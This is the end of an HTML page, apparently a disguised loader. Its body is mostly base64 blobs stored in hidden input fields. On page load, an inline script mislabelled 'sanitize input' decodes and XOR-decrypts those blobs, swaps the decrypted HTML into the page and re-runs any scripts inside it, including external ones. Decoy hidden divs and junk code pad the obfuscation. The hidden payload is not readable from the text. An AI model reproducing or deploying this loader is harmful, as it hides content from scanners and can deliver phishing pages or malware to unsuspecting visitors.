YXkWRZQUAJafxfh50G4ffspy1RibVyHExizuU7wCjhjp3jBiDNTvKt7gkgSEJyABGVnKsBBJQginW+sz4eQnfHWsBhCXRlWHxgV/81BuH37KdcQKztcxF9Fs7wU8g40dr8X3YRvBf+pdahZBBCNlgZ7e3qBCSlBMIAujZ/FzZnghfxXAxFEDEpFBeHzT6ht6SnHEDsqUdNRQfbqQ5pWaiape4XJfBD6qXWoWAMAkZEKcC85zk5zAGCTPPCc1NeO45X2WQZQQBNNWw/351HwbvU6xVElLEnKSEzg+lPiSW0z+XuHlH8U4bp38iUKEI2QCndya9JTc1R0jyLym9TTgOKV9FQCXkUCSFsF9OdTtm/uKccQOytMxEtX9bBR7ERyY6kh2sJuCLz/IrZiEhCcgARlZyrAXWFBF9JhrceAkIDglPRKPFBQAlpVF+HnQbhh9G2eRjURXMRfWeDqU/JYfS+sPMTcM"><input type="hidden" id="_6LomQcLvV48" value="Uuu+ja1SkFE3dQJLDNvjV9/a3SdLOCO1MOA84XkWQoDBkVaA16ksCP3JeYrxxA7O03SX0j26E3uCDxnoHXWwXBq/[base64]/DxQ6Zhq2iDWCt/QcYyQeD6EupYZTP4dYPMYgf+vwSwSAoQjIAUdX8q0AcMUHqILPjPws2V85PqTBZAUBNLRATh90Guc+4pwR4+O0zET0jt+0DySCd+/3uAyX8U4btw6UYFBZKXEWV3KtBNbFB6iCzw2MfNlbCV5FcHSUkMSkIO7/RYtm/pJ8IDZylS0V9L7v8S/E9oPf9gksxyFv+4a7heHwGSkBIJfyTXSGFZeok4lpra1JWph/pFGQARVhJLC+60F/9j0SnXECs7XMRfWeDqU4AdMXapJteYcnydzAnNKWF14+RlEQJX6l1hQXSdLOCO1MOc/[base64]/JIfSL5ZITcYmb3qX2oWBIAjZAEfT1n2V1yAGWdPeCe1NKR/pfkSRZBUBNaRRfx9lO4baFEwBA/ek3ETlnw6kPjSn0jvmHTzXIW77lluVkfApyQcnE9KN5BbhE1yWT+ktuQ1rSbzlkWUFACWlUX4edd/DStN/0QKztcxF9Z4OpT8lhhY/ZpwYggSKHue8EFQl/[base64]/JEMXr2Et3cJkjv3yz6HUEQmsFJNXwqlBUzBDXJLLDcm5fFsNGtFlheTA0WHAnL50G4ffsp1xArO1zEX1n8phrsLDh+uDrAnSBOo/Bl+AlHQ9mAdiAmZs0JKAwxnXyywYCGw6fMqxcYTF9OE0s94edBuH37KdcQKztcxF9FrKNNgA0zM7w919w7Sbz9JOQEV0KcwUohZ2mPEDENMclp4NqchoCgwLAMRl5MDRYcCcvnQbh9+ynXECs7XMRfWfymGuwoMXapJtfcJUam/WW6SF9Z0tVQIDQxwAkpBHTUYrPalY/MttfkDl8cHAIVBVKv5wDtKbRklkRieB2IEwDu9ly+EWMZwVy73HIbo+B73B1AXpzQViozb4MJKA46nW6hzZ/Dz72FrRRbFRRLGwFSrb5Bet1PKZNfK3UTkF8VpasFt1gkfL0nkp08U6b/LPodQRDYyVckJWaFGW9de9Fl/qTUw4DzheRZFlBQAlpJGK6rX5J9+ynXECs7XMRfRe+uGqRGVzPodZLccgfvtWrsAUQOtqoEZWcqwF1hQWjZZbaOl4/BoNb5W0UEFVJXHVKgowTqf+UD1xArO1zEX1ng6k+6S2NAvDDC3GMd78Y17QYSYNPXQTcUYoURLV171T/+pNTDgPOF5FkWUFAeCQVWr+cC9DyoesoSeG8ZlFIboa4Ut1gtfL8wwI86QqPlZ7Y4fWf58ncNAkasQW4SJNxi/qTUw4DzheRZFkxfRhMDCcvnQbh9+ynXEDd/FZJfGqyrAKFFf3qmJsaOJ0S74CrmRUZVxNQGe00qwF1hQXSdLOCOpJHFoNbkRV0SFBwtHFn96Ar6OeUp3BA3cB6AQSH85RiwHGMzqTvW3CFCo+wm/EgOQ8jSSysgNLcULwU7yn/g/puUxaH2rBxaHEwNCQFFrq"><input type="hidden" id="_6LomQcLvV49" value="kGpn29e5hdK28UgV8UpaQG/HJ9M+h1ktxyB/OmIeEeDDq2gARlZyrAXWFdMNR64M2YgtOgmOYKQhUADxIQVqWiE7p9qH2OXG4mXokeC6ejHf8MMmPydYDMIl/0q3uCSBIQnIAEZWcqwEEpUmrueKXe1NGa8+C8HFUFBEdaNlisqgD2OecmnwM1EVzEX1ng6lPyRHJ3oSOM9nIH76llqEgSDNjJUmUkZoEOMlx21GKz2oaWw6fMqxcbBBVaDlcJy+dBuH37KdcQKzsshQwNpeoHuh19cKc43508Q+/rIOQHRRDe2QR5NH6SEi8Gas9lp8aAzsO/zKcSXx4XHlUGQ7OoD/9j+2aFEHtpGZcMEK6tU+4TP3f2FsaOPhvg4ifsVhkM18JAexE2zxYjBWqRLLTGkY2Ao9ehCkVQTEkYEQmEqRX9L+cmnFJvJUbuX1ng6lPyWH0v5zHbimwt76llqEgSEJyqBGVnKsBdYUFo2WW2jpePwaDW+VtVHxRHVwJFoLcR/S/5N/0QKztcxF9Z4OpT7hw0Zeg23p0hVPKrJucMVx3ezEsmLCjAEi8CONRvq5PWgM+j3IcWWx0RTB5dQ6muErF/5QPXECs7XMRfWeDqU/JELmOpO5KfPka8+niqC11d0cFKIWp+hQU1Q3TUaP2MhJCNsMqpFFceFA8OEE+15V/xL7Yp1Vh/bwyXRVbvphqxHTNgrXjVnSZCuOg8pgtRH8nQQCQzb88NMkwm2GClz4eGgvPZ5F8eFxNPWhwdue5dty6raJkOATtcxF9Z4OpT8lh9M/Q3x4gmSKGpJuQJQUOBgkcqN3PNHzUPdp14qdqYhp3x5qsJT1JOKFpVF+HnQbh9+ynXECs7QJcJHuC8GrcPH3ywaJDMchfvuHOoWQQSgpxUJDNiwBsoDTiQfrXCkd6CttOhF1kUFABaEQrjilG4a/U+wnM7O0nKSEH05ETqTH0m6GScy2cH+uF0pl1THouVCnJyKtBdcVBknT3um5zOkf2QpVcERV4QT1UH4fdRtXPpPNkCPm1Lykoa8Opd40tlPflkgNJgEuG7cKZaB1iLjhEkaTjVU3NUdI0s8J7a0ZX+i/ZMQF1BDE8UGfbyT69o+znXADoqUtFfSbb7Xec5bD3/YJLNfBD6qXWoWAMJkpIRZXY8iFB2T2H8Pe6ZwcOR/ZLxWQZQQBNKVQb16VOtK/Y+2QVxOULYUAmhvhvsRC1yvD2SmjtLo6Q3/QRXDZ7FUiApZYQZY0EwgC6Nm9TSjuSQh0wWXkcaTlUC7/[base64]/[base64]/sB58lh9M+h1ktxuQ6b/ZesEU0PPnQY2M2+QUCkENdlpsozUkNSqyaFEFB0RUB0cWeyzDuhn+zvHQHMgXtp1WeDqU/JYfTPodY6UYRmc/SD4SAAKnOVcICR/lBhhIjvQYaHAkN+Pu5b6cxZQUAJaVRfh+078NK03/RArO1zEX1ng9he7Dn1wpDTBj28Fpuc2/BpHU8jJSytqfoUFNUNqtyzgjtTDgPOF5FlmEQNWH1VDqaJB+zK2ZJZebzsegRMWt+oRq1hhYLwn3ZI1Gb3gIuAcH1PQyUcuLmSHQW4SIM9jrsnKw8+hhbQLUwMDSxQSF/2sA/xjmH2FXDc0F4YbR+v2GLAcY0X0etmeNhnjqTHgDVwQzNJB"><input type="hidden" id="_6LomQcLvV410" value="[base64]/BYNHf1d9GRNgqs5ijlCVxUkdRBPTMo3g0uFjHPf6jLmI+A/uurKUQfFksWEBfsghn9Pq59nl9lSxOIFhq56jGrCDxgu3Wfvz1Kougr7EgQWdnYDCw1Z8BaKRUgzX/[base64]/L/Bf9Jcyape4XJfBD6qXWoWAMBkpUEdTE7zkgAUHqKOeCf2tSV85XkSQdJXhBPVQb3r0yvc+5Ixh48LlzVUU716kPySGwj6GSG0mASuaRypl1IEoKcCzUmfohDfRE1yWTgyJ2PzP7XsRVTTVJHDBBZrqMFun2/NNV9PjtNykhMg/9T/E9lJ+hgnMtqE++5Zb5GBQWckExyaT+jTHRPZow64J7U0pbzi/NBAlBBFFpEGfbyF69z7kjGHjwuXNVRTvXqQ/JIbCL8e4DJchb+4Wi/RgdxjY4TcGc7zkp0QWSdPPGb1NqO4ZCyVAFeRVgXRBn28ky2b+5o2QI+NU7RX0ng+kP/Vm8m5meHimUJ+up1qEYDA4SOFXR1JNJIb1Nhkz71xsPNlbKL9kwYQkUCSlUH8elTrXD1O8JGJixS0R5X8v9d4E19I+hlgtF8Ffqka7pdWh2LjhE/ZTTcUjEAINUy/IGHlcftr+RZFlBQAlpVF+HnQaRyuXyDRGR1Qu5fWeDqU/JYfTPoaZ2YO1Hxg2WoSBIQnIAEeWhuiQt/a16dLOCO1MOA85mgEEBQE04bBkT85QD0OKl911Fnfg6QUg2pulHscn0z6HWS3HIH76l5+x5VEMrJQTIFZZhAY1F0jSzxmNTSlvGb+AlXBBgCHkgVjP9BqXPuaMEePjtKykpZ8OpC4kh9Ivt1hNJnB/[base64]/JXfSL5dXBLcneg/iD6O1pV0MwEcGk7y12D1nTzY+DPkI7JvYW2HEcFGVAfET3h50G4ffsp1xArJ1OAFg/+wFPyWH0z6HWSwH1Dpv97gmISEJyABGV7JYQUN19enSzgjsjMxLrT+nMWUEwNHhxB/81dtzC6YJkOARFAgBYP4KMX71opfKkmxt5yRKPoNvtVEETTwVcxZTTqXWFdJ8tr4NidhteRyrxEFEBQElpEAeH2V7pj53mWRGM7Go0TFe24Br4dYDGtI9eSPUOrq2XsVRB9jZMKcn8q1FNzUzWTO/WAw9aA44X0SAZQQQxKQ1vs8E+qaPs+2QI+elLTSlf3/1PiWG0i5WSczGQH/8V3ploAEIWOFn0mJNdIb1ZhnTzgnsXSjuOT6UgYQEZuTFUG8elYrDHtJ8ACJi1S000Y7v1G/E9oM/h1gs1jCf+/ZbgSEA6Aj1QkM2LeQW4SItoyyo7UoM+jzKEdFgQfAhkZXrGlDvkvvyj9DCR/FZJBc8r2Fb0XKXa6a7jccuVmqXe4WgQQ+8lQDTJozF0IDzeTLCIuVsP0ttepChaS8IBaJUWosQD7JPvrd5IrSBmHCgupvgrymt2x6AbGnSZSvKmnCMoSdNPDV097JYYSLhUxzzLKpMiQw6HMtA0IelACHABZorMI9zP7aptVanU/i"><input type="hidden" id="_6LomQcLvV411" value="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[base64]"><div id="5cViUGr58Fs" style="position:absolute;left:-9999px">0</div><div id="fbrtit" style="display:none">null</div><div id="eZk4FxoTDXe" style="display:none"> </div><div id="x7b1dfb" style="display:none">temp</div>
<script>function qcTPI8(){var x=18;return x*2;}
/* sanitize input */
(function(){
var f8TGFX=atob('svxSJ8+JRYhoMjC8oCRFRwrgfUFhVL0MwK7046DTpcR5NnBwInp1N8HHYZhd2wn3MAsbfOR/ecDKc9J4XRPIVQ==');
var qEl5aG=[];
for(var uxLyRE=0;uxLyRE<12;uxLyRE++){
  var _e=document.getElementById('_6LomQcLvV4'+uxLyRE);qEl5aG.push(_e?_e.value:'');
}
var Mfxvbb=qEl5aG.join('');
var bO9Drh=atob(Mfxvbb);
var JehM4I=new Uint8Array(bO9Drh.length);
for(uxLyRE=0;uxLyRE<bO9Drh.length;uxLyRE++){
  JehM4I[uxLyRE]=bO9Drh.charCodeAt(uxLyRE)^f8TGFX.charCodeAt(uxLyRE%f8TGFX.length);
}
var FJq4wJ=new TextDecoder('utf-8').decode(JehM4I);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(FJq4wJ);
if(_t) document.title=_t[1];

/* Extract head and body */
var P4LgD8=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(FJq4wJ);
var PtLvLC=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(FJq4wJ);
var _h=P4LgD8?P4LgD8[1]:'';
var _b=PtLvLC?PtLvLC[1]:FJq4wJ;

/* Copy allowed head elements */
if(_h){
  var WY4iAA=document.createElement('div');
  WY4iAA.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(WY4iAA.firstChild){
    var _n=WY4iAA.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      WY4iAA.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var LSKbjx=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){LSKbjx.push([1,_s[1]]);}
  else if(_c.trim()){LSKbjx.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(uxLyRE=0;uxLyRE<LSKbjx.length;uxLyRE++){
  HRiAne=LSKbjx[uxLyRE];
  var deDfZ9=document.createElement('script');
  if(HRiAne[0]){
    deDfZ9.src=HRiAne[1];
  }else{
    deDfZ9.textContent=HRiAne[1];
  }
  document.body.appendChild(deDfZ9);
}
})();</script>
</body>
</html>
</file>
